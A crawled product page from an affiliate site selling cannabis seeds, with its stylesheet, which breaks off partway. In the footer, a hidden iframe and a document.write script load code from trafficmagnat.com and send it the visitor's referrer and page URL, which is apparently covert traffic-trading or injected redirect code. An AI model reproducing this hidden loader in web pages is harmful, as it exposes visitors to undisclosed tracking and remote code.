

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://420marijuanaseeds.com/spoetnik-N1-feminised-marijuana-seeds.html
body_size: 16279
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Buy Spoetnik #1 Feminised marijuana seeds for &pound;42.49</title>
<meta name="description" content="Spoetnik #1 Feminised is a Feminised Greenhouse, Grows indoors, Grows outdoors Pure Indica you can buy now for special price &pound;42.49 from Paradise Seeds" />
<meta name="keywords" content="marijuana seeds, Pure Indica etc" />
<link rel="stylesheet" href="white_cannabis/css/styles.css"  type="text/css" />
<link rel="stylesheet" href="js/highslide/highslide.css" type="text/css" />
<script language="javascript" type="text/javascript" src="js/sponser.js"></script>
<script language="javascript" type="text/javascript" src="js/dom-drag.js"></script>
<script type="text/javascript" src="white_cannabis/js/jquery-1.2.1.js"></script>
<script type="text/javascript" src="white_cannabis/js/chili-1.7.pack.js"></script>
<script type="text/javascript" src="white_cannabis/js/jquery.cycle.all.js"></script>
<script type="text/javascript" src="white_cannabis/js/script.js"></script>
<script type="text/javascript">
$(function() {
        $('#s1').cycle({fx:'fade',speed:1500,timeout:6000});
});
</script>
<!--[if IE 7]>
<style type="text/css">
#menucontainer ul li ul{
	display:none;
	position:absolute;
	margin:0px;
	margin-left:0px;
    margin-top:-20px;
	padding:0px;
	width:170px;
}
</style>
<![endif]-->
</head>
<body>
<div id="bodybg">
  <div id="header">
    <div id="header_logo"><a href="index.html"><img src="white_cannabis/images/logo.png" width="228" height="73" border="0" alt="Logo" /></a></div>
    <div id="cart">
      <ul class="text">
        <li><a href="#">0 items</a></li>
        <li><a href="#">&euro;0.00</a></li>
        <li><a href="#">Checkout</a></li>
        <li style="border:none;"><a href="#">Your Account</a></li>
      </ul>
    </div>
    <!--end cart-->
    <ul id="navigation" style="position:relative; z-index:30;">
      <li><a href="index.html">Home</a></li>
      <li class="second-level-holder"><a href="">Seeds</a>
        <ul class="second-level">
          <li><a href="regular-marijuana-seeds-category.html" title="Regular marijuana seeds">Regular marijuana seeds</a></li>
<li><a href="feminized-marijuana-seeds-category.html" title="Feminized marijuana seeds">Feminized marijuana seeds</a></li>
<li><a href="autoflowering-marijuana-seeds-category.html" title="Autoflowering marijuana seeds">Autoflowering marijuana seeds</a></li>
<li><a href="medical-marijuana-seeds-category.html" title="Medical marijuana seeds">Medical marijuana seeds</a></li>

        </ul>
      </li>
	  <li class="second-level-holder"><a href="articles.html">Story</a>
        <ul class="second-level">
          <li><a href="how-to-choose-marijuana-seeds.html" title="Guide how choos marijuana seeds">How to choose best marijuana seeds</a></li>

        </ul>
      </li>
      <li><a href="about_us.html">About Us</a></li>
	  <li><a href="contact.html">Contact</a></li>
    </ul>
  </div>
  <!-- end header -->
  <!-- start content -->
  <div id="contentbg">
    <div id="container">
      <div id="mainContent">
        <div id="right_side">
          <!-- content here -->
          <div id="product_full">
			<p style="text-align: left;"> <a href="index.html">Home</a> > <a href="feminized-marijuana-seeds-category.html">Feminized marijuana seeds</a> > <i>Spoetnik #1 Feminised seeds</i></p>
            <div class="left">
              <h1>Spoetnik #1 Feminised cannabis seeds</h1>
			  <p>Spoetnik #1 is a versatile plant with excellent resistance to a wide variety of horticultural problems. She has compact rock hard buds, and offers an unusually cerebral stone for a pure Indica � an uplifting, meditative awareness. This variety is a superb spectacle. Her slow start may cause growers concerns although suddenly, out of nowhere, she bursts forth around day 38 or 40 of the flowering cycle. Spoetnik  #1 seems like she is reviving her engines, storing up everything she is fed for the countdown in the last 2 weeks of flowering, when she explodes with amazing power. By harvest, the plants look oily, thanks to their heavy coating of glands. Her colas form into rockets: long and cylindrical.  She tastes like dark Corinthian grapes mixed with a mineral, astringent touch on the exhale.

The effects of this pure indica strain are surprisingly uplifting, with no physical crash at the end. The high is felt mostly on the top of the head and in the face.    </p>
			  <h2>Additional about Spoetnik #1 Feminised marijuana seeds</h2>
              <ul id="item_details">
				<li><strong>Type:</strong> Pure Indica</li>
				<li><strong>Grows:</strong> Greenhouse, Grows indoors, Grows outdoors</li>
				<li><strong>Genetics:</strong> </li>
				<li><strong>Breeder:</strong> Paradise Seeds</li>
				<li><strong>Sex:</strong> Feminised</li>
				<li><strong>THC:</strong> 15-18%</li>
				<li><strong>Flower:</strong> 7-8 Weeks</li>
				<li><strong>Harvest:</strong> Mid-October</li>
			  </ul>
			  <h2>Buy Spoetnik #1 Feminised cannabis seeds here</h2>
				<ul class="where">
					<li>www.seedsman.com &pound;42.49  <a href="buy.php?id=762&s=0" target="_blank">BUY NOW</a></li>

				</ul>
	          <h2>With Spoetnik #1 Feminised also bought</h2>
				<ul class="product_list">
								<li>
              <!--start product thumb-->
              <div class="product">
                <div class="thumb"><a href="mazar-i-sharif-marijuana-seeds.html"><img src="img_files/thumbs/mazar-i-sharif-marijuana-seeds.jpg" alt="Mazar-i-Sharif picture" width="170" height="170" border="0" /></a></div>
                <div class="title">Mazar-i-Sharif</div>
                <div class="bottom">
                  <div class="tag"><img src="white_cannabis/images/icon_tag.gif" width="16" height="16" alt="tag" /></div>
                  <div class="price">&pound;9.49</div>
                  <div class="addtocart"><a href="buy.php?id=1039" target="_blank"><img src="white_cannabis/images/button_addtocart.gif" width="94" height="18" alt="Add to Cart" /></a></div>
                </div>
              </div>
              <!--end product thumb-->
            </li>
			<li>
              <!--start product thumb-->
              <div class="product">
                <div class="thumb"><a href="coleccionista-N2-feminised-marijuana-seeds.html"><img src="img_files/thumbs/coleccionista-N2-feminised-marijuana-seeds.jpg" alt="Coleccionista #2 Feminised picture" width="170" height="170" border="0" /></a></div>
                <div class="title">Coleccionista #2 Feminised</div>
                <div class="bottom">
                  <div class="tag"><img src="white_cannabis/images/icon_tag.gif" width="16" height="16" alt="tag" /></div>
                  <div class="price">&pound;47.49</div>
                  <div class="addtocart"><a href="buy.php?id=143" target="_blank"><img src="white_cannabis/images/button_addtocart.gif" width="94" height="18" alt="Add to Cart" /></a></div>
                </div>
              </div>
              <!--end product thumb-->
            </li>
			<li>
              <!--start product thumb-->
              <div class="product">
                <div class="thumb"><a href="tropical-mix-marijuana-seeds.html"><img src="img_files/thumbs/tropical_mix_marijuana.jpg" alt="Tropical Mix picture" width="170" height="170" border="0" /></a></div>
                <div class="title">Tropical Mix</div>
                <div class="bottom">
                  <div class="tag"><img src="white_cannabis/images/icon_tag.gif" width="16" height="16" alt="tag" /></div>
                  <div class="price">&pound;25.99</div>
                  <div class="addtocart"><a href="buy.php?id=27" target="_blank"><img src="white_cannabis/images/button_addtocart.gif" width="94" height="18" alt="Add to Cart" /></a></div>
                </div>
              </div>
              <!--end product thumb-->
            </li>

				</ul>
              <ul id="buttons">
                <li><a href="javascript:history.back(1)"><img src="white_cannabis/images/button_back.gif" alt="Back" width="92" height="20" border="0" /></a></li>
              </ul>
              <!--end buttons-->
				<div class="snip">
					<div xmlns:v="http://rdf.data-vocabulary.org/#">
                    	<span typeof="v:Breadcrumb"><a href="#hash" rel="v:url" property="v:title">&pound;42.49 only for Spoetnik #1 Feminised seeds</a></span>
                    </div>
				</div>
            </div>
            <!--end left-->
            <div class="right"> <a href="img_files/spoetnik-N1-feminised-marijuana-seeds.jpg"><img src="img_files/spoetnik-N1-feminised-marijuana-seeds.jpg" alt="large Spoetnik #1 Feminised" title="Spoetnik #1 Feminised weed seeds" width="300" class="image_border" /></a>
			<!--price pannel-->
              <div id="product_cart">
                <div class="price">&pound;42.49</div>
              </div>
              <div class="button"><a href="buy.php?id=762" title="Buy now Spoetnik #1 Feminised" target="_blank"><img src="white_cannabis/images/button_addtocart_lg.gif" width="165" height="31" alt="Add to Cart Spoetnik #1 Feminised" /></a></div>
              <div style="margin:50px 80px 0 0;"><a href="buy.php?ad=3" target="_blank"><img src="http://www.sensiseeds.com/ads/SEEDS-BANNER-ENGLISH-160x600.gif" width="160" height="600" alt="Cannabis Seeds"  border="0"></a></div>
              <!--end price-->
            </div>
            <!--end right-->
          </div>
          <!--end right side-->
        </div>
        <div id="left_side">
          <!--start search-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Search</div>
            </div>
				<form action="http://www.google.com/search" method="get" name="search" target="_blank">
					<input name="hl" value="en" type="hidden">
					<input name="as_q" type="text" id="search_box">
            		<input name="as_epq" value="" type="hidden">
					<input name="as_oq" value="" type="hidden">
					<input name="as_eq" value="" type="hidden">
					<input name="as_nlo" value="" type="hidden">
					<input name="as_nhi" value="" type="hidden">
					<input name="lr" value="lang_en" type="hidden">
					<input name="cr" value="" type="hidden">
					<input name="as_qdr" value="all" type="hidden">
					<input name="as_sitesearch" value="420marijuanaseeds.com" type="hidden">
					<input name="as_occt" value="any" type="hidden">
					<input name="safe" value="images" type="hidden">
					<input name="as_filetype" value="" type="hidden">
					<input name="as_rights" value="" type="hidden">
              	<div id="go_button">
                	<input src="white_cannabis/images/button_go.jpg" style="width:33px;height:23px;" alt="Go!" title="Go!" type="image">
              	</div>
            	</form>
          </div>
          <!--end search-->
          <!--start category-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Cannabis seeds</div>
            </div>
            <ul id="cat_list">
              <li><a href="regular-marijuana-seeds-category.html" title="Regular marijuana seeds">Regular marijuana seeds</a></li>
<li><a href="feminized-marijuana-seeds-category.html" title="Feminized marijuana seeds">Feminized marijuana seeds</a></li>
<li><a href="autoflowering-marijuana-seeds-category.html" title="Autoflowering marijuana seeds">Autoflowering marijuana seeds</a></li>
<li><a href="medical-marijuana-seeds-category.html" title="Medical marijuana seeds">Medical marijuana seeds</a></li>

            </ul>
            <br class="clear" />
          </div>
          <!--end category-->
          <!--start best sellers-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Best sellers</div>
            </div>
            <ul id="top_list">
              <li><a href="original-sour-diesel-marijuana-seeds.html" title="Original Sour Diesel">Original Sour Diesel</a></li>
<li><a href="mixed-sativa-diva-marijuana-seeds.html" title="Mixed Sativa Diva">Mixed Sativa Diva</a></li>
<li><a href="shark-attack-feminised-marijuana-seeds.html" title="Shark Attack Feminised">Shark Attack Feminised</a></li>
<li><a href="white-siberian-feminised-marijuana-seeds.html" title="White Siberian Feminised">White Siberian Feminised</a></li>
<li><a href="malana-marijuana-seeds.html" title="Malana">Malana</a></li>
<li><a href="auto-blueberry-auto-flowering-feminised-marijuana-seeds.html" title="Auto Blueberry Auto-Flowering Feminised">Auto Blueberry Auto-Flowering Feminised</a></li>
<li><a href="trojan-auto-flowering-feminised-marijuana-seeds.html" title="Trojan Auto-flowering Feminised">Trojan Auto-flowering Feminised</a></li>
<li><a href="lsd-feminised-marijuana-seeds.html" title="LSD Feminised">LSD Feminised</a></li>
<li><a href="ice-cool-feminised-marijuana-seeds.html" title="Ice Cool Feminised">Ice Cool Feminised</a></li>
<li><a href="nirvana-super-skunk-feminised-5-marijuana-seeds.html" title="Nirvana Super Skunk Feminised  - 5">Nirvana Super Skunk Feminised  - 5</a></li>

            </ul>
            <br class="clear" />
          </div>
          <!--end best sellers-->
          <!--start story-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Articles</div>
            </div>
            <ul id="story">
              <li><a href="how-to-choose-marijuana-seeds.html" title="Guide how choos marijuana seeds">How to choose best marijuana seeds</a></li>

            </ul>
            <br class="clear" />
          </div>
          <!--end story-->
		  <!--start payment info-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Payments and delivery</div>
            </div>
			  <ul>
			  <li>Hight Quality Seeds</li>
			  <li>Worldwide Shipping</li>
			  <li>Discrete Packing</li>
			  <li>Security and Privacy Guaranteed</li>
			  <li>Accept all credit cards</li>
			  </ul>
			  <img src="white_cannabis/images/acceptedcards_sidebar.gif" alt="Accepted Credit Cards" style="margin-left:20px;">
            <br class="clear" />
          </div>
          <!--end paiment info-->
		  <!--start subscribe-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Subscribe</div>
            </div>
			<p>Subscribe to learn about different offers, discounts, global sales, free delivery and even free seeds from famous seedsbanks.<br />Enter your email</p>            
			<form id="subscribeform" action="#" method="post" name="subscribe">
              <input name="email" type="text" id="subscribe_box" />
              <!-- set padding-top:1px in IE 6 and 7 if statement -->
                <input id="subscribebtn" type="image" src="white_cannabis/images/button_ok.jpg" style="width:33px;height:23px;" alt="Ok!" title="Ok!" />
            </form>
			<div class="sbcrstatus" style="margin:5px 10px; text-align:center;"></div>
          </div>
			          <!--end subscribe-->
   		</div>
      </div>
      <hr class="clear" />
    </div>
    <!-- start footer -->
    <div id="footer">
      <div style="float:left">&copy; Buy marijuana seeds online</div>
      <div style="float:right; ">Designed by <a href="http://420marijuanaseeds.com/">420 Marijuana Seeds</a> | <a href="sitemap.html">Site Map</a> | <a href="http://420marijuanaseeds.com/catalog.html">Web directory</a> | <a href="http://420marijuanaseeds.com/affiliate.html">Affiliate</a> | <a href="contact.html">Contact</a></div>
		<iframe src="http://trafficmagnat.com/in/default.html" width="10" height="10" style="display:none;"></iframe>
		<script type="text/javascript">
		document.write('<script src=http://trafficmagnat.com/in/in.cgi?2&seoref='+encodeURIComponent(document.referrer)+'&parameter=$keyword&se=$se&ur=1&HTTP_REFERER='+encodeURIComponent(document.URL)+'&default_keyword=420marijuanaseeds><\/script>');
		</script>
      <!-- end footer -->
    </div>
  </div>
  <!-- end content -->
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://420marijuanaseeds.com/white_cannabis/css/styles.css
body_size: 16548
content:
@charset "utf-8";
/*main*/
html, body {
	height: 100%;
}
body {
	font: 12px Arial, Helvetica, sans-serif;
	line-height: 1.5em;
	background: #f1f1f1;
	margin: 0px;
	padding: 0px;
	color: #494949;
	background-image:url(../images/page_bg.jpg);/*tiling texture behind stars at the top*/
	background-position:top left;
	background-repeat:repeat-x;
}
a:link {
	color: #4d5a77;
}
a:visited {
	color: #4d5a77;
}
a:hover {
	color: #333333;
	text-decoration:none;
}
a:active {
	color: #4d5a77;
}
/*backgrounds*/
#bodybg {
	width:100%;
	background-image:url(../images/bg_tile.png); /*stars*/
	background-repeat:repeat;
	background-position:right top;
	height:100%;
}
#contentbg { /*shadows down the side*/
	width:920px;
	background-image:url(../images/content_bg.png);
	background-repeat:no-repeat;
	background-position:top;
	margin:0px auto;
	clear:both;
}
#container {
	width:880px;
	margin: 0 auto;
	border-top:5px solid #dbdee6; /*grey line at the top of the white space*/
	border-bottom:5px solid #dbdee6;/*grey line at the bottom of the white space*/
	background-color:#FFF;
	min-height:600px;
}
/*header*/
#header {
	height: 120px;
	padding: 0px;
	margin: 0px auto;
	width:880px;
}
#header_logo {
	height: 73px;
	float:left;
	margin:40px 0px 0px 15px;
}
/*Cart box*/

#cart {
	width:298px;
	height:31px;
	background:url(../images/top_menu.png) repeat-x top;
	float:right;
	font-family:Arial, Helvetica, sans-serif;
	font-size:11px;
	color:#8b92a5;
}
#cart a, #cart a:link, #cart a:visited {
	color:#8b92a5;
	text-decoration:none;
}
#cart a:hover {
	color:#4d5a77;
	text-decoration:underline;
}
#cart .icon { /*code if you want to have an image infront of the cart text*/
	width:31px;
	height:33px;
	margin:1px 5px 0 5px;
	float:left;
}
#cart ul.text {
	width:235px;
	padding:0;
	margin:8px auto;
}
#cart .text li {
	list-style:none;
	float:left;
	padding:0px 5px 0 5px; /*spacing between text bars*/
	border-right:1px solid #8b92a5;
	margin:0px;
	height:13px;
	line-height:normal;
}
#mainContent {
	padding:10px;
	width: 860px;
	min-height:400px;
}
#left_side {
	width:189px;
	float:left;
}
#right_side {
	width:645px;
	float:right;
}
hr.clear, br.clear {
	clear:both;
	visibility:hidden;
	margin:0px;
	padding:0px;
	height:0;
	line-height:0;
	border:0;
}
#footer {
	padding: 10px;
	height:45px;
	margin:0px auto;
	clear:both;
	font-size:10px;
	color:#989fb0;
	width:850px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
}
#footer a:link {
	color: #989fb0;
	text-decoration:none;
}
#footer a:visited {
	color: #989fb0;
	text-decoration:none;
}
#footer a:hover {
	color: #989fb0;
	text-decoration:underline;
}
#footer a:active {
	color: #989fb0;
	text-decoration:none;
}
/*-- navigation--*/
ul#navigation {
	float:right;
	clear:right;
	margin:52px 0 0 0;
	width:464px; /*change this width if you need more room for your buttons*/
	z-index:20;
}

ul#navigation li {
	float:left;
	list-style:none;
	display:inline;
	margin:0;
}
ul#navigation a {
	float:left;
	color:#4d5a77;
	padding:5px 9px;
	display:block;
	text-decoration:none;
	font:15px/20px "Walkway Black", Arial, Helvetica, sans-serif;
	letter-spacing:2px;
}
ul#navigation li.hover a, ul#navigation li:hover a, ul#navigation a.active, ul#navigation a:hover {
	color:#8c94a6;
}
ul#navigation li.second-level-holder.hover a, ul#navigation li.second-level-holder:hover a {
	background-color:#FFFFFF;
	color:#8c94a6; /*the style for the main menu button that has a sub menu*/
}
/*--second-level--*/
ul#navigation li.hover, ul#navigation li:hover {
	position:relative;
}
ul#navigation li.hover ul.second-level, ul#navigation li:hover ul.second-level {
	display:block;
}
ul#navigation li.hover ul.second-level ul.third-level, ul#navigation li:hover ul.second-level ul.third-level {
	display:none;
}
ul#navigation ul.second-level {
	position:absolute;
	top:30px;
	left:0;
	margin:0;
	padding:0;
	width:160px;
	display:none;
	border:1px solid #fff;
	background:#ffffff url(../images/bg-sub-menu.gif) repeat-x bottom;
}
ul#navigation ul.second-level li {
	width:160px;
	margin:0;
}
ul#navigation ul.second-level a {
	display:block;
	float:none;
	width:140px;
	border:none;
	padding:0 10px;
	background:none;
	font:12px/24px Arial, Helvetica, sans-serif !important;
	letter-spacing:normal;
	color:#4d5a77 !important; /*sub menu link color*/
}
ul#navigation ul.second-level li.hover a, ul#navigation ul.second-level li:hover a, ul#navigation ul.second-level a:hover {
	color:#8c94a6;
	background:#eeeeee;
}
/*--third-level--*/
ul#navigation ul.second-level li.hover ul.third-level, ul#navigation ul.second-level li:hover ul.third-level {
	display:block;
}
ul#navigation ul.second-level ul.third-level {
	position:absolute;
	z-index:999;
	top:-1px;
	left:160px;
	margin:0;
	padding:0;
	width:110px;
	display:none;
	border:1px solid #fff;
	background:#ffffff url(../images/bg-sub-menu.gif) repeat-x bottom;
}
ul#navigation ul.second-level ul.third-level li {
	float:left;
	width:110px;
	margin:0 1px;
	padding:0;
	border-bottom:1px solid #cccccc;
}
ul#navigation ul.second-level ul.third-level li.first, ul#navigation ul.second-level ul.third-level li.last {
	border:none;
}
ul#navigation ul.second-level ul.third-level a {
	display:block;
	width:99px;
	border:none;
	color:#4d5a77;
	padding:0 0 0 11px;
	background:none;
	font:12px/24px georgia, Arial, Helvetica, sans-serif;
}
ul#navigation ul.second-level ul.third-level li.first a {
}
ul#navigation ul.second-level ul.third-level li.first a:hover, ul#navigation ul.second-level ul a:hover {
	color:#8c94a6;
	background:#eeeeee;
}
/*end menu*/

/*boxes with grey top*/
.box_grey .top {
	background: url(../images/box_top.gif) top no-repeat;
	width:189px;
	height:37px;
}
.box_grey .top .title {
	font-family: "Walkway Bold", Arial, Helvetica, sans-serif;
	font-weight:bold;
	font-size:18px;
	color:#4d5a77;
	letter-spacing:1px;
	height:20px;
	padding:10px 5px 0 14px;
}
.box_grey {
	background-image:url(../images/box_bottom.gif);
	background-repeat:no-repeat;
	background-position:bottom;
	width:189px;
	margin-bottom:20px;
	min-height:70px;
	padding-bottom:10px;
}
.box_grey p {
	padding:5px 5px 0px 10px;
	color: #4d5a77;
}
#search_box {
	border:0px;
	padding:3px 0px 6px 3px;
	margin:0px 0px 0px 14px;
	background-image:url(../images/search_field.jpg);
	background-repeat:no-repeat;
	width:123px;
	float:left;
}
#subscribe_box {
	border:0px;
	padding:3px 0px 6px 3px;
	margin:0px 0px 0px 14px;
	background-image:url(../images/search_field.jpg);
	background-repeat:no-repeat;
	width:123px;
	float:left;
}
form {
	margin:0px;
	padding:0px;
}
#go_button {
	float:left;
	padding-top:0px;
}
/*cat list*/

ul#cat_list {
	margin:0px 0 10px 14px;
	padding:0px;
}
#cat_list li {
	margin:0px;
	padding:3px 14px 3px 15px;
	list-style:none;
	background:url(../images/icon_grey.gif) no-repeat 1px; /*the number indents the star icon*/
	border-bottom:1px solid #d7d7d7;
	line-height:normal;
	float:left;
	width:135px; /*the width and float make the list go into 2 columns*/
}
#cat_list a, #cat_list a:link, #cat_list a:visited {
	color:#8b92a4;
	font-weight:bold;
	text-decoration:none;
	font-size:12px;
}
#cat_list a:hover {
	text-decoration:underline;
}
/*top_list*/

ul#top_list {
	margin:0px 0 10px 14px;
	padding:0px;
}
#top_list li {
	margin:0px;
	padding:3px 14px 3px 15px;
	list-style:none;
	background:url(../images/icon_silver.gif) no-repeat 1px; /*the number indents the star icon*/
	line-height:normal;
	float:left;
	width:135px; /*the width and float make the list go into 2 columns*/
}
#top_list a, #top_list a:link, #top_list a:visited {
	color:#8b92a4;
	font-weight:bold;
	text-decoration:none;
	font-size:12px;
}
#top_list a:hover {
	text-decoration:underline;
}
ul#top_list img {
	border:0px;
	margin-right:5px;
}
/*slide show*/
#banner {
	margin:0px auto;
	height: 250px; /*make sure this height is right or your content will slip under the banner.*/
}
.grey_table_sml {
	width:202px;
	border: #f4ede9 1px solid;
	padding:2px;
}
.grey_table_sml h1 {
	font-family: Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#483400;
	background-image:url(../images/icon_orange_line.gif.html);
	background-repeat:no-repeat;
	background-position:left center;
	padding-left:6px;
	margin:3px 3px 3px 6px;
}
.grey_table_sml p {
	font-size:10px;
	color:#777777;
	line-height:normal;
	margin:3px 3px 3px 6px;
}
.grey_table {
	border: #f4ede9 1px solid;
	padding:2px;
}
.small_grey {
	font-size:10px;
	color:#777777;
	line-height:normal;
}
.small_brown {
	font-size:11px;
	color:#4b4129;
	line-height:normal;
}
h1 {
	font-family: "Walkway Bold", Arial, Helvetica, sans-serif;
	font-weight:normal;
	font-size:24px;
	line-height:normal;
	color:#4d5a77;
	letter-spacing:2px;
	margin:0;
	padding:15px 0 10px 0;
}
h2 {
	font-family: "Walkway Bold", verdana, arial, Helvetica, sans-serif;
	font-size:18px;
	border-bottom:#e7e7e7 solid 1px;
	color:#4d5a77;
	font-weight:normal;
	padding-bottom:3px;
}
h3 {
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	color:#333333;
}
h4 {
	font-family:verdana, arial, Helvetica, sans-serif;
	font-size:14px;
	color:#a6ca00;
}
h5 {
	font-family:verdana, arial, Helvetica, sans-serif;
	font-size:14px;
	color:#00538d;
	border-bottom: 1px solid #b5cdde;
	margin-bottom: 1px;
}
.forms {
	background-color: #FFFFFF !important;
	border: 1px solid #CCCCCC !important;
}
.form_sml {
	background-color: #FFFFFF !important;
	border: 1px solid #CCCCCC !important;
	margin:0px;
	padding:1px;
	font-size:10px;
	color:#666666;
}
.red {
	color: #e90200;
}
.image_border {
	border: 1px solid #cccccc;
	margin: 3px 10px;
	padding: 3px;
}
hr {
	border: 0;
	color: #b5cdde;
	background-color: #b5cdde;
	height: 1px;
	width: 100%;
	text-align: left;
}
.table_border td {
	border-bottom: 1px dashed #CCCCCC;
	padding-bottom:5px;
}
.news_date {
	font-size:10px;
	font-style:italic;
	color:#999999;
}
/* font sizes */
.size9 {
	font-size:9px;
}
.size10 {
	font-size:10px;
}
.size11 {
	font-size:11px;
}
.size12 {
	font-size:12px;
}
.size14 {
	font-size:14px;
}
.size20 {
	font-size:20px;
}
.grey_text {
	color:#b71b49;
}
.slide {
	width:652px;
	height:251px;
}
/*special fonts*/


@font-face {
 font-family: "Walkway Bold";
 src: url(../font/WalkwayBold.ttf) format("truetype");
}
@font-face {
 font-family: "Walkway Black";
 src: url(../font/WalkwayBlack.ttf) format("truetype");
}

/*home page*/
/*
.left_column {
	float:left;
	width:625px;
}
*/
/*
.right_column {
	float:right;
	width:190px;
	padding-top:15px;
}
*/
/*specials*/
.special_thumb {
	border:1px solid #dfdfdf;
	padding:3px;
	margin:0px auto;
	width:143px;
}
.special_padding {
	padding-left:5px;
	padding-top:10px;
}
.special_text {
	color:#999;
	float:left;
	width:70px;
}

.view_all{
	float:right;
	width:100px;
	text-align:right;
	
}
.special_text .price {
	text-decoration:line-through;
}
/*product page*/

.product {
	width:178px;
	min-height:230px;
	border-bottom:1px solid #dfdfdf;
	padding:0px;
}
.product .thumb {
	width:170px;
	height:170px;
	border:1px solid #dfdfdf;
	padding:3px;
}
.product .title {
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	color:#333333;
	font-weight:bold;
	text-align:center;
	margin:2px 0;
	height:33px;
}
.product .bottom {
	clear:both;
	margin:5px 0 0 0;
	height:23px;
}
.product .bottom .tag {
	float:left;
	width:16px;
	height:16px;
	margin:2px 5px 0 0;
}
.product .bottom .price {
	width:55px;
	float:left;
	color:#4d5a77;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	font-weight:bold;
}
.product .bottom .addtocart {
	width:94px;
	height:18px;
	float:right;
	margin-top:1px;
}
.product .bottom .addtocart  img{
	border:0px;
}
ul.product_list {
	margin:0px 0 0 10px; /*indent on the left*/
	padding:0px;
}
.product_list li {
	margin:0px;
	padding:0px 30px 40px 0px; /*padding on the right and bottom.*/
	list-style:none;
	float:left;
}
ul#buttons {
	/*width:330px;*/
	height:20px;
	margin:10px auto;
	clear:both;
	padding:0px;
}
#buttons li {
	list-style:none;
	float:left;
	margin:0 40px 0 0px;
}
/*product full description*/

#product_full {
}
#product_full .left {
	width:315px;
	float:left;
}
#product_full .right {
	width:318px;
	float:right;
	text-align:right;
}
#product_cart {
	height:32px;
	border-top:1px solid #dfdfdf;
	border-bottom:1px solid #dfdfdf;
	padding:5px 0;
	clear:both;
	margin:0;
}
#product_cart .price {
	width:235px;
	height:30px;
	text-align:center;
	color:#4d5a77;
	font-family:Arial, Helvetica, sans-serif;
	font-size:24px;
	font-weight:bold;
	margin-top:5px;
}

#product_cart form {
	margin:0px;
	padding:0px;
}

.button {
	width:235px;
	height:31px;
	text-align:center;
	clear:both;
	margin-top:20px;
	margin-bottom:20px;
}
.button img {
	border:0px;
}
.image_border {
	border:1px solid #dfdfdf;
	padding:3px;
}
ul.small_thumb {
	margin:10px 0px 0 0; /*indent on the top right*/
	padding:0px;
}
.small_thumb li {
	width:77px;
	height:76px;
	border:1px solid #dfdfdf;
	padding:3px;
	margin:0px 0px 10px 10px; /*padding on the right and bottom.*/
	list-style:none;
	float:right;
}
.forms {
	background-color:#ffffff !important;/*the important gets rid of the yellow google toolbar field style*/
	border:1px solid #e2e2e2 !important;
	margin:3px 0px;
	padding:4px;
	color:#666666 !important;
}
#product_options {
	border:0;
	width:218px; /*this width keeps the form fields in line*/
}
#product_options label {
	float:left;
	width:78px;
	margin-right:15px;
	clear:left;
	color:#999999;
	text-align:right;
	height:40px;
	font-size:18px;
}
#product_options input {
	width:80px;
	padding:5px;
}
#product_options select {
	width:91px; /*change this width if the text in your dropdown box is longer than a few words*/
	padding:5px;
}
#product_options #submit {
	clear:left;
	margin-left:95px;
}
/*About Page*/

.service_table{
	border-bottom:1px solid #ffd4e5;
}
.service_table td {
	padding:3px 8px;
	color:#666666;
	font-size:12px;
	height:28px;
}
th { /*top row of the table*/
	background-color:#eeeeee;
	color:#4d5a77;
	font-weight:bold;
	border-bottom:1px solid #eeeeee;
	height:28px;
}
.row1 {
	background-color:#f3f3f3;
}
.row2 {
	background-color:#f8f8f8;
}
ul.ticklist {
	
	margin:0px 0 20px 0; /*space at the bottom of the list*/
	padding:0px;
}
.ticklist li {
	background:url(../images/icon_tick.gif) no-repeat left;
	line-height:25px; /*spacing between rows*/
	/*width:200px; turn this on if you want your list to be in 2 rows
	float:left;*/
	margin:0 20px 0 0;
	padding:0 0 0 25px;
	display:block;
	list-style:none;
}

/*contact page*/
.right_details{
	float:right;
	width:430px;
	margin-top:15px;
	border-left:1px solid #CCC;
	padding-left:30px;
}
.right_details h1{
	margin-top:0px;
	padding-top:0px;
}
.left_details h1{
	margin-top:0px;
	padding-top:0px;
}

.left_details {
	float:left;
	width:180px;
	
		margin-top:15px;
	
}
.contact_title {
	color:#4d5a77;
	font-weight:bold;
	float:left;
	width:70px;
}
.contact_detail {
	float:left;
	width:100px;
	clear:right;
}

#contact {
	border:0;
	width:450px; /*this width keeps the form fields in line*/
}
#contact label {
	float:left;
	width:80px;
	margin-right:15px;
	clear:left;
	color:#4d5a77;
	font-weight:bold;
	text-align:right;
	height:32px;
}
#contact input, #contact textarea {
	margin-right:40px;
}
#contact #submit {
	clear:left;
	margin-left:95px;
	margin-top:5px;
}
#item_details {
	margin:0px 0px 20px 15px;
	padding:0px;
}
#item_details li {
	margin:0px;
	padding:5px 0px 3px 0px;
	list-style:none;
	border-bottom:#e7e7e7 solid 1px;
	line-height:normal;
	width:300px;
}
#maplist {
	margin:0px 0px 20px 0px;
	padding:0px;
}
#maplist ul{
	margin: 0px;
	padding: 0px;
}
#maplist li {
	font-weight: bold;
	list-style:none;
	margin: 0px 0 0px 3px;
	padding: 0px 0 0px 20px;
	background:url(../images/icon_star.gif) no-repeat; /*the number indents the star icon*/
}
#maplist ul ul {
	margin: 0;
	padding: 0;
}
#maplist ul ul li {
	font-weight: normal;
	list-style: none;
	margin: 0px 0px 0px 10px;
	background: none;
}
.page_nav li{
	font-weight: bold;
	list-style:none;
	display: inline;
    margin-right: 5px;
    border: 1px solid #dfdfdf;
    padding: 3px;
}

/*story*/

ul#story {
	margin:0px 0 10px 14px;
	padding:0px;
}
#story li {
	margin:0px;
	padding:3px 14px 3px 15px;
	list-style:none;
	background:url(../images/icon_silver.gif) no-repeat 1px; /*the number indents the star icon*/
	line-height:normal;
